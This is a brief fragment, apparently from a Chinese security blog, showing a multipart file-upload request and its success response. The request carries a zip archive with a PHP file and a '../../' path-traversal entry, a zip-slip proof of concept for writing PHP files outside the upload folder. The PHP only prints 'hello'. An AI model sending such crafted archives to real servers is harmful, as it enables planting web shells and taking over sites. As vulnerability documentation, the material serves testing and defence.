 请求体
-----------------------------6191728331486
Content-Disposition: form-data; name="file"; filename="123456789012345.zip"
Content-Type: application/zip
PK□□
�����`lhR□ð´ƒ□���□���□���123456789012345.php&lt;?php
echo 'hello';
?>PK□□?□
�����`lhR□ð´ƒ□���□���□�$������� �������/../../test.php.xxx
� �����□�□�É±MÇÜ□×□É±MÇÜ□×□¤•6ÇÜ□×□PK□□����□�□�e���I�����
-----------------------------6191728331486--
响应体
上传成功!
https://blog.csdn.net/weixin_45728976